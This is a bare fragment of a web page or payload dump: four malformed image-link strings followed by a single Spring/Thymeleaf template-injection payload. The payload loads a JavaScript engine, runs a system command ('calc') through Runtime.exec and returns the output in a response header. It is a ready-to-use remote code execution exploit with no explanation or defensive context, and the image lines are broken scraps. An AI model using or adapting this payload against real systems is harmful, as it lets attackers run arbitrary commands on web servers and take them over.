 __|$${#response.addHeader("cmd","".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("org.apache.commons.io.IOUtils.toString(java.lang.Runtime.getRuntime().exec('calc').getInputStream())"))}|__::.
